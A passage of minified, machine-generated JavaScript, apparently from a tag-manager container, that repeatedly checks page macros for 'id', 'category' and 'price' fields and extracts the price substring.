);\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } 